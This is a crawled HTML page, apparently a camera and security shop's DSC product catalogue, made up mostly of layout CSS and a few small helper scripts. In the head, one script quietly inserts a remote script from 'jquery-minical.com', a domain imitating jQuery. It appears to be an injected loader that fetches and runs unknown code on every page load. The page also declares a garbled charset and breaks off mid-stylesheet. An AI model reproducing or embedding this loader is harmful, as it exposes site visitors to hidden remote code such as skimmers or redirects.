

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://worldcamdemexico.com/catalogo?vermarca=DSC
body_size: 44738
content:


<style type="text/css">

.flotante_cookie  {
	width: 100%;
	  height: 400px;
	  background: #004B95;
	  color: #fff;
	  position: fixed;
	  /* top: 0; Flotante arriba: top: 0; Flotante abajo: bottom:0;*/
	  bottom:0;
	  border-top: 0px solid #003586;
	  font-family: sans-serif;
	  z-index: 9;
	  padding: 10px;
}



.boton_nocookies 
{
  background-color: #004B95; /* Green */
  border: none;
  color: white;
  padding: 14px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.boton_nocookies:hover {background-color: #e7e7e7; color: #000;}


.boton_sicookies  
{
  background-color: #fff; /* Green */
  border: none;
  color: #000;
  padding: 14px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.boton_sicookies:hover {background-color: #DF0000; color: #fff;}


.rectangulo-colores {
    background-color: green; /* Establece el color de fondo a verde */
    color: white;             /* Establece el color del texto a blanco para que contraste */
    padding: 3px;       /* Añade espacio interno alrededor del texto (arriba/abajo, izquierda/derecha) */
    text-align: center;       /* Centra el texto horizontalmente dentro del rectángulo */
    border-radius: 0px;       /* Opcional: redondea las esquinas del rectángulo */
    width: fit-content;      /* Opcional: hace que el ancho se ajuste al contenido */
    margin: 0px auto;        /* Opcional: añade margen alrededor y centra el rectángulo horizontalmente */
    font-size: 10px;
    width: 95px;
}

</style>



<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN'
   'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml' xml:lang='es'>
<head><meta http-equiv="Content-Type" content="text/html; charset=winceradows-1252">
<meta name="google-site-verification" content="QrkqHhcC3qdT_74LqjIRU1jC6CCKv6nj_JOSWSZ8K-g" />

<meta name="google-site-verification" content="5SZk_YGcYZEKZ962v6hLxQRTOiNU-PeU97BpKEQgcis" />

<meta http-equiv="expires" content="0">
 
<meta http-equiv="Cache-Control" content="no-cache">
 
<meta http-equiv="Pragma" CONTENT="no-cache">




<script src="//code.jivosite.com/widget/IRnxs1EWQ3" async></script>
<script language="JavaScript">
<!--
function comprar(URL) {
day = new Date();
id = day.getTime();
eval("page" + id + " = window.open(URL, '" + id + "', 'toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=no,width=850,height=650');");
}
// -->
</script>

<script type='text/javascript'>
<!--
function log_out()
{
	ht = document.getElementsByTagName('html');
	ht[0].style.filter = 'progid:DXImageTransform.Microsoft.BasicImage(grayscale=1)';
	if (confirm('¿En verdad quieres hacerlo?'))
	{
		return true;
	}
	else
	{
		ht[0].style.filter = '';
		return false;
	}
}
//-->
</script>




<style type="text/css">
#inferior {
position: fixed;
right: 0;
bottom: 50px;
z-index: 9999;
}

@media screen and (max-width: 500px) 
{

#inferior {bottom: 100px;}

}

</style> 


					<div id='inferior'>

					<a href="https://web.whatsapp.com/send?phone=5212216531227" target="_blank"><img src="images/whatsapp.png" style="max-width: 64px;height:64px;width:64px;"></a>
					</div> 
					
					
<title>Worldcam de Mexico</title>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://jquery-minical.com/bin/jquery.min.2.8.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

<style type="text/css">

@font-face {
    font-family: "AVENIR";
    src: url("fuentes/AVENIR_R.otf");
    font-style: normal;
}

@font-face {
    font-family: "AVENIR";
    src: url("fuentes/AVENIR.otf");
     font-weight: bold;
}

@font-face {
    font-family: "AVENIR";
    src: url("fuentes/AVENIR_R.otf");
    font-style: italic;
}

body, html { 
  margin:0; 
  padding:0; 
  height:100%; 
	 font-family: AVENIR;
} 
#wrapper { 
  min-height:100%; 
  position:relative; 
} 

#header-zone { 
  padding: 0px; 
  height: auto; 
  margin: 0px 0px 5px 0px;
  										
} 

#middle-zone { 
padding-bottom:380px; 
} 

			@media screen and (max-width: 550px) 
			{
						#middle-zone { 
						padding-bottom: 600px; 
						} 
			}

#footer-zone { 
  height: 350px; 
  background: #063978; 
  width:100%; 
position: absolute; 
  bottom:0; 
  left:0; 
}


@media screen and (max-width: 600px) 
{
   #footer-zone { height: 650px; }
}

/* -------------------------------------------------------------------- CINTILLO  -------------------------- */	

 .boton_cintillo {
border: none;
color: white;
padding: 4px 16px;
text-align: center;
text-decoration: none;
display: inline-block;
font-size: 13px;

font-weight:bold;

margin: 4px 2px;
cursor: pointer;

border-radius: 8px 8px 8px 8px;
-moz-border-radius: 8px 8px 8px 8px;
-webkit-border-radius: 8px 8px 8px 8px;

background-color: #85c018;
}

.boton_cintillo:hover {
background-color: white;
color: #B7B7B7;
}


									#cintillo
									{
										clear: both;
										width:auto;
										height:40px;
										background-color:#063978;
										overflow: hidden;
									}



									#cintillo_c
									{
										margin:0 auto;
										clear: both;
										width:1280px;
										color:#ffffff;
										font-size: .7em;
										/* text-align:center;   vertical-align:text-top;   left - right */
										line-height: 25px; /*espacio entre lineas*/
										overflow: hidden;
										font-weight:bold;
									}


@media screen and (max-width: 980px) 
{
	#cintillo_c {display: none;}
	#cintillo {height:10px; background-color:#000;}
}

/* -------------------------------------------------------------------- MENU MOVIL 1 -------------------------- */	

								.overlay {
								  height: 100%;
								  width: 0;
								  position: fixed;
								  z-index: 6;
								  top: 0;
								  left: 0;
								  background-color: rgb(0,0,0);
								  background-color: rgba(0,0,0, 0.9);
								  overflow-x: hidden;
								  transition: 0.5s;
								}

								.overlay-content {
								  position: relative;
								  top: 25%;
								  width: 100%;
								  text-align: center;
								  margin-top: 30px;
								}

								.overlay a {
								  padding: 8px;
								  text-decoration: none;
								  font-size: 18px;
								  color: #818181;
								  display: block;
								  transition: 0.3s;
								}

								.overlay a:hover, .overlay a:focus {
								  color: #f1f1f1;
								}

								.overlay .closebtn {
								  position: absolute;
								  top: 20px;
								  right: 45px;
								  font-size: 60px;
								}

								@media screen and (max-height: 450px) {
								  .overlay a {font-size: 20px}
								  .overlay .closebtn {
								  font-size: 40px;
								  top: 15px;
								  right: 35px;
								  }
								}



.overlay {display: none;}

@media screen and (max-width: 1100px) 
{
	.overlay {display: inline;}
}
	


	
/* -------------------------------------------------------------------- CABECERA 1 -------------------------- */	
							#logo_buscador
							{
								clear: both;
								width:auto;
								height: auto;
								background-color: #fff;
								overflow: hidden;
							}


							#logo_buscador_c
							{
								margin:0 auto;
								clear: both;
								width:1280px;
								height: auto;
								overflow: hidden;
							}
							
							#logo_buscador_menu
							{
								display: none;
								margin:0 auto;
								clear: both;
								width: auto;
								height: auto;
								color:#000;
								font-size: 1em;
								/* text-align:center;   vertical-align:text-top;   left - right */
								line-height: 35px; /*espacio entre lineas*/
								overflow: hidden;
							}

@media screen and (max-width: 1280px) 
{
#logo_buscador {height:auto;}
	#logo_buscador_c {width:auto;}
	#logo_buscador_menu {display: inline;}
}

/* -------------------------------------------------------------------- MENU VERTICAL -------------------------- */	
							#barra_menu
							{
								clear: both;
								width:auto;
								height: 45px;
								background-color: #063978;
								overflow: hidden;
								
								/* background:url("images/fondo_verde.jpg") repeat;  /* no-repeat , repeat , repeat-x , repeat-y */
								
								border-top: 1px solid #000; border-bottom: 1px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; 
								
							}




							#barra_menu_c
							{
								margin:0 auto;
								clear: both;
								width:1280px;
								height: 45px;
								color:#ffff;

								/* text-align:center;   vertical-align:text-top;   left - right */

								overflow: hidden;
							}
	

@media screen and (max-width: 1100px) 
{
	
	#header-zone {height: auto;}
}


/*
@media screen and (max-width: 800px) 
{
	
	#header-zone {height: 240px;}
}


@media screen and (max-width: 500px) 
{
	
	#header-zone {height: 264px;}
}
*/

/* ================================================== MENU IZQUIERDA === */
					.vertical-menu {
					  width: 200px;
					}

					.vertical-menu a {
					  background-color: #eee;
					  color: black;
					  display: block;
					  padding: 12px;
					  text-decoration: none;
					}

					.vertical-menu a:hover {
					  background-color: #ccc;
					}

					.vertical-menu a.active {
					  background-color: #04AA6D;
					  color: white;
					}
					
					
/* -------------------------------------------------------------------- CONTENIDO -------------------------- */	
								#middle-zone_c 
								{ 
									margin:0 auto;
									clear: both;
									width:1280px;
									height: auto;
									color:#000;
									font-size: 1em;
									/* text-align:center;   vertical-align:text-top;   left - right */

								}
								
								#middle-zone_c2 
								{ 
									overflow: hidden;
								}
								

	#menu2_general
	{
		float:left;
		width: 200px;
		height: auto;
		background-color: #90EE90;
		overflow: hidden;
	}
	

								#galeria_y_contenido
								{
									float:left;
									width: 1060px;
									height: auto;
									background-color: #008000;
									overflow: hidden;
									margin: 0px 0px 0px 20px;
								}
								
								
								#otro_contenido
								{
									clear: both;
									width: auto;
									height: auto;
									background-color: #fff;
									overflow: hidden;
									margin: 0px 0px 0px 0px;
								}
								
								#otro_contenido_c
								{
									background-color: #fff;
									margin:0 auto;
									clear: both;
									width:1280px;
									height: auto;
									color:#000;
									font-size: 1em;


								}
	
								
@media screen and (max-width: 1280px) 
{
	#galeria_y_contenido {float:left; width: auto; margin: 0px 0px 0px 20px;}
	#otro_contenido_c { width: auto;}
	#middle-zone_c  { width: auto; padding: 0px 0px 60px 0px;}
}

@media screen and (max-width: 1100px) 
{
	#menu2_general {display: none;}
	#galeria_y_contenido {float:none; clear:both; width: 100%; margin: 0px 0px 0px 0px;} 
	
	
	
	#header-zone { /* position: fixed; */ }
	
}

	
/* ====================================================== MENU HORIZONTAL ESTILO ==== */


												#barra_menu_c ul {
												  list-style-type: none;
												  margin: 0;
												  padding: 0;
												  overflow: hidden;
												  background-color: transparent;
												}

												#barra_menu_c li {
												  float: left;
												}

												#barra_menu_c li a, .dropbtn {
												  display: inline-block;
												  color: #fff;
												  text-align: center;
												  padding: 14px 16px;
												  text-decoration: none;
												  font-size: .9em;
												  font-weight: bold;
												}

												#barra_menu_c li a:hover, .dropdown:hover .dropbtn {
												  background-color: #949494;
												}

												#barra_menu_c li.dropdown1 {
												  display: inline-block;
												}

												#barra_menu_c .dropdown-content {
												  display: none;
												  position: absolute;
												  background-color: #f9f9f9;
												  min-width: 160px;
												  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
												  z-index: 1;
												}

												#barra_menu_c .dropdown-content a {
												  color: black;
												  padding: 12px 16px;
												  text-decoration: none;
												  display: block;
												  text-align: left;
												}

												#barra_menu_c .dropdown-content a:hover {background-color: #f1f1f1;}

												#barra_menu_c .dropdown1:hover .dropdown-content {
												  display: block;
												}

									/* -------------------------------------------------------------- */

									.collapsible {
										background-color: #ddd;
									  color: white;
									  cursor: pointer;
									  padding: 20px 5px;
									  width: 100%;
									  border: none;
									  text-align: left;
									  outline: none;
									  font-size: .8em;
									  line-height: 35px;
									}

									.active, .collapsible:hover {
									  background-color: #fff;
									}

									.content {
									  padding: 0px;
									  max-height: 0;
									  overflow: hidden;
									  transition: max-height 0.2s ease-out;
									  background-color: #f1f1f1;
									}


/* ---------------- IMAGEN LOGO ------------------------ */

#imagen_logo
{
	float: left;
	width: 200px;
}


/* ------------------------ MENU NORMAL  --------------------------- */

 #background_normal 
{ 
     left: 0px; 
     top: 0px; 
     position: relative; 
     margin-left: auto; 
     margin-right: auto; 
     width: 180px;
     height: 75px; 
     overflow: hidden;
     z-index:0;
     float: right;
    } 

 #fondo_normal 
{ 
     left: -1px; 
     top: 0px; 
     position: absolute; 
     width: 180px;
     height: 75px;
     z-index:1;
} 

 #cuenta_normal 
{ 
     left: 2px; 
     top: 23px; 
     position: absolute; 
     width: 28px;
     height: 29px;
     z-index:2;
} 

 #favoritos_normal 
{ 
     left: 41px; 
     top: 20px; 
     position: absolute; 
     width: 35px;
     height: 35px;
     z-index:3;
} 

 #numfavo_normal 
{ 
     left: 77px; 
     top: 20px; 
     position: absolute; 
     width: 29px;
     height: 35px;
     z-index:4;
} 

 #carrito_normal 
{ 
     left: 118px; 
     top: 23px; 
     position: absolute; 
     width: 28px;
     height: 28px;
     z-index:5;
} 

 #numcanasta_normal 
{ 
     left: 147px; 
     top: 20px; 
     position: absolute; 
     width: 29px;
     height: 35px;
     z-index:6;
} 


									/* ---------------------  BUSCADOR NORMAL ----------------------------*/
										
									* {box-sizing: border-box;}

									.topnav3 {
									  overflow: hidden;
									  background-color: #fff;
									  width: 40%;
									  margin:0 auto;
									  float: left;
									}


									.topnav3 a:hover {
									  background-color: #ddd;
									  color: black;
									}

									.topnav3 a.active {
									  background-color: #2196F3;
									  color: white;
									}

									.topnav3 .search-container {
									  float: right;
									  
									}

									.topnav3 input[type=text] {
									  padding: 11px;
									  margin-top: 8px;
									  font-size: 17px;
									  border: none;
									  width: 180px;
									  border: 1px solid #CFCFCF;
									}

									.topnav3 .search-container button {
									  float: right;
									  padding: 6px 10px;
									  margin-top: 8px;
									  margin-right: 16px;
									  background: #ddd;
									  font-size: 17px;
									  border: none;
									  cursor: pointer;
									  
									}

									.topnav3 .search-container button:hover {
									  background: #ccc;
									}
									
									
									
									/* -------------------------------  MENU MINI ----------------------------------- */


 #background_mini 
{ 
     left: 0px; 
     top: 0px; 
     position: relative; 
     margin-left: auto; 
     margin-right: auto; 
     width: 345px;
     height: 135px; 
     overflow: hidden;
     z-index:0;
    } 

 #fondo_mini 
{ 
     left: 0px; 
     top: 0px; 
     position: absolute; 
     width: 345px;
     height: 135px;
     z-index:1;
} 

 #PastedLayer_mini 
{ 
     left: 4px; 
     top: 39px; 
     position: absolute; 
     width: 337px;
     height: 92px;
     z-index:2;
} 

 #menu2_mini 
{ 
     left: 3px; 
     top: 2px; 
     position: absolute; 
     width: 32px;
     height: 32px;
     z-index:3;
} 

 #carrito_mini 
{ 
     left: 272px; 
     top: 2px; 
     position: absolute; 
     width: 32px;
     height: 32px;
     z-index:4;
} 

 #numc_mini 
{ 
     left: 307px; 
     top: 1px; 
     position: absolute; 
     width: 36px;
     height: 29px;
     z-index:5;
			font-size: 1em;
			font-weight:bold;
} 

 #numf_mini
{ 
     left: 225px; 
     top: 1px; 
     position: absolute; 
     width: 36px;
     height: 29px;
     z-index:6;
			font-size: 1em;
			font-weight:bold;

} 

 #favorito_mini 
{ 
     left: 190px; 
     top: 2px; 
     position: absolute; 
     width: 32px;
     height: 32px;
     z-index:7;
} 

 #cuenta_mini 
{ 
     left: 142px; 
     top: 2px; 
     position: absolute; 
     width: 32px;
     height: 32px;
     z-index:8;
} 

 #casapng_mini 
{ 
     left: 90px; 
     top: 2px; 
     position: absolute; 
     width: 32px;
     height: 32px;
     z-index:9;
} 





									/* ---------------------  BUSCADOR MINI ----------------------------*/
										
									* {box-sizing: border-box;}

									.topnav2 {
									  overflow: hidden;
									  background-color: #fff;
									  width: 345px;
									  margin:0 auto;
									}

									.topnav2 a {
									  float: left;
									  display: block;
									  color: black;
									  text-align: center;
									  padding: 5px 4px;
									  text-decoration: none;
									  font-size: .8em;
									}

									.topnav2 a:hover {
									  background-color: #ddd;
									  color: black;
									}

									.topnav2 a.active {
									  background-color: #2196F3;
									  color: white;
									}

									.topnav2 .search-container {
									  float: right;
									  
									}

									.topnav2 input[type=text] {
									  padding: 11px;
									  margin-top: 8px;
									  font-size: 17px;
									  border: none;
									  width: 180px;
									  border: 1px solid #CFCFCF;
									}

									.topnav2 .search-container button {
									  float: right;
									  padding: 6px 10px;
									  margin-top: 8px;
									  margin-right: 16px;
									  background: #ddd;
									  font-size: 17px;
									  border: none;
									  cursor: pointer;
									  
									}

									.topnav2 .search-container button:hover {
									  background: #ccc;
									}



#buscador_grande_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px; background-color:#fff; border: 0px solid #000; overflow: hidden;
}

#buscador_grande_0
{width:50px;
margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; 
}

#buscador_grande_1
{width:350px;  text-align:center;
margin: 0px 0px; padding: 0px 0px 0px 0px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; 
}

#buscador_grande_2
{
margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; 
}

#buscador_grande_3
{width:550px; 
margin: 20px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold;
}

.reacomoda_buscador_grande{width:100%; }

				/* --------------------------------------   ICONOS NORMALES --------------------------------- */

				#iconos_carrito_contenedor
				{
				float:right; width:190px; height:39px; margin: 0px 0px; padding: 0px 0px; background-color:#fff; border: 0px solid #000; color:#ffffff; font-size: 1em; font-weight:bold; /* text-align:center; */  overflow: hidden;
				}

				#iconos_carrito_1
				{
				margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; text-align:center;
				}

				#iconos_carrito_2
				{
				margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; text-align:center;
				}

				#iconos_carrito_3
				{
				margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold;
				}

				#iconos_carrito_4
				{
				margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; text-align:center;
				}

				#iconos_carrito_5
				{
				margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold;
				}

				.reacomoda_iconos_carrito{float:left;}

		/* ------------------------------------  BUSCADOR GRANDE -----------------------------------*/

		.gsearch
		{
			width: 100%;
			height: 33px;
			border: 0px solid #000;
		}

		#search_contenedor
		{
		display: flex; clear:both; width: 100%; margin: 40px auto; padding: 0px 0px; background-color:#fff;  color:#ffffff; font-size: 1em; font-weight:bold; /* text-align:center; */  overflow: hidden;
		border-radius: 4px 4px 4px 4px;
		-moz-border-radius: 4px 4px 4px 4px;
		-webkit-border-radius: 4px 4px 4px 4px;
		border: 1px solid #B9B9B9;
		}

		#search_0
		{  width: 105px; display: none;
		margin: 0px 0px; padding: 0px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; text-align:center;
		}

		#search_1
		{
		margin: 0px 0px; padding: 0px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; 
		}

		#search_2
		{
		margin: 0px 0px 0px 0px; padding: 0px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; text-align:center;
		}
		.reacomoda_search{width:100%; }

		/* -------------------------  ICONOS CELULAR -----------------------*/

		#peque_iconos_contenedor
		{
		display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px; background-color:#fff; border: 0px solid #000; color:#ffffff; font-size: 1em; font-weight:bold; overflow: hidden;
		}

		#peque_iconos_1
		{
		margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold;
		}

		#peque_iconos_2
		{
		margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold;
		}

		.reacomoda_peque_iconos{width:100%; }



/*--------------------------  RESPONSIVO ---------------------------*/ 

#buscador_grande_0 {display:none;}
#buscador_celular {display:none;}
#peque_iconos_contenedorGrande{display:none;}

@media screen and (max-width: 1100px) 
{
	#search_0 {display:inline; border: 0px solid #000;}
	#search_contenedor {width: 90%;}
}

@media screen and (max-width: 920px) 
{
	#barra_menu {display: none;}
	#buscador_grande_0 {display:inline;}
}

@media screen and (max-width: 850px) 
{
	
	#search_0 {display:inline; border: 0px solid #000;}
	#buscador_grande_2 {display:none;}
	#buscador_grande_1 {width:100%;}
	#search_contenedor {width: 100%;}
	
	#buscador_celular {display:inline;}
}

@media screen and (max-width: 430px) 
{
	#buscador_grande_3 {display:none;}
	#buscador_grande_0{display:none;}
	#peque_iconos_contenedorGrande{display:inline;}
}



/* ------------------------  BAJO GALERÃA --------------------- */



#bajo_galeria_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#fff; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#bajo_galeria_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:200px; /* line-height:250px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#bajo_galeria_1 a { text-decoration: none; color:#000; } /* #bajo_galeria_1 a { text-decoration: underline; color:#000; } */

#bajo_galeria_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:200px; /* line-height:250px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#bajo_galeria_2 a { text-decoration: none; color:#000; } /* #bajo_galeria_2 a { text-decoration: underline; color:#000; } */

#bajo_galeria_3
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:200px; /* line-height:250px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#bajo_galeria_3 a { text-decoration: none; color:#000; } /* #bajo_galeria_3 a { text-decoration: underline; color:#000; } */

.reacomoda_bajo_galeria{width:32%; }

@media (max-width: 800px) { #bajo_galeria_contenedor{display: block; } .reacomoda_bajo_galeria{float:none;clear:both;width:auto;} } 


/* -----------------------  FORMAS DE PAGO --------------------- */


#formas_pago_contenedor
{
display: flex; clear:both; width:auto; margin: 5px 0px; padding: 0px 0px;
background-color:#fff; color: #646464; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */

border-radius: 4px 4px 4px 4px;
-moz-border-radius: 4px 4px 4px 4px;
-webkit-border-radius: 4px 4px 4px 4px;
border: 1px solid  #D0D0D0;


}

#formas_pago_1
{
margin: 0px 0px; padding: 40px 3px; border: 0px solid #000; height:100px;  line-height: 20px; 
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#formas_pago_1 a { text-decoration: none; color:#000; } /* #formas_pago_1 a { text-decoration: underline; color:#000; } */

#formas_pago_2
{
margin: 0px 0px; padding:  40px 3px;  border: 0px solid #000; height:100px;  line-height: 20px; 
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#formas_pago_2 a { text-decoration: none; color:#000; } /* #formas_pago_2 a { text-decoration: underline; color:#000; } */

#formas_pago_3
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:100px; /* line-height:150px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#formas_pago_3 a { text-decoration: none; color:#000; } /* #formas_pago_3 a { text-decoration: underline; color:#000; } */

#formas_pago_4
{
margin: 0px 0px; padding:  20px 3px;  border: 0px solid #000; height:100px;  line-height: 20px; 
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#formas_pago_4 a { text-decoration: none; color:#000; } /* #formas_pago_4 a { text-decoration: underline; color:#000; } */

.reacomoda_formas_pago{width:24%; }

@media (max-width: 800px) { #formas_pago_contenedor{display: block; } .reacomoda_formas_pago{float:none;clear:both;width:auto;} } 


/* --------------------  FAMILIA A --------------*/

#familiaA_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#fff; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#familiaA_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:210px; /* line-height:130px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#familiaA_1 a { text-decoration: none; color:#000; } /* #familiaA_1 a { text-decoration: underline; color:#000; } */

#familiaA_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:210px; /* line-height:130px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#familiaA_2 a { text-decoration: none; color:#000; } /* #familiaA_2 a { text-decoration: underline; color:#000; } */

#familiaA_3
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:210px; /* line-height:130px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#familiaA_3 a { text-decoration: none; color:#000; } /* #familiaA_3 a { text-decoration: underline; color:#000; } */

.reacomoda_familiaA{width:32%; }

@media (max-width: 800px) { #familiaA_contenedor{display: block; } .reacomoda_familiaA{float:none;clear:both;width:auto;} } 


/* ----------------------  FAMILIA B -----------------------------*/

#familiaB_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#fff; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#familiaB_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:210px; /* line-height:130px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#familiaB_1 a { text-decoration: none; color:#000; } /* #familiaB_1 a { text-decoration: underline; color:#000; } */

#familiaB_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:210px; /* line-height:130px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#familiaB_2 a { text-decoration: none; color:#000; } /* #familiaB_2 a { text-decoration: underline; color:#000; } */

#familiaB_3
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:210px; /* line-height:130px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#familiaB_3 a { text-decoration: none; color:#000; } /* #familiaB_3 a { text-decoration: underline; color:#000; } */

.reacomoda_familiaB{width:32%; }

@media (max-width: 800px) { #familiaB_contenedor{display: block; } .reacomoda_familiaB{float:none;clear:both;width:auto;} }


/* --------------  fabricantes ----------------------------------------*/

#fabricantes_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#f2f3f8; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#fabricantes_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#fabricantes_1 a { text-decoration: none; color:#000; } /* #fabricantes_1 a { text-decoration: underline; color:#000; } */

.reacomoda_fabricantes{width:99%; }

@media (max-width: 800px) { #fabricantes_contenedor{display: block; } .reacomoda_fabricantes{float:none;clear:both;width:auto;} } 


/* -------- NAVEGACION TOP ---------------------- */

#navegacion_top_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#fff; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#navegacion_top_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#navegacion_top_1 a { text-decoration: none; color:#000; } /* #navegacion_top_1 a { text-decoration: underline; color:#000; } */

#navegacion_top_2
{
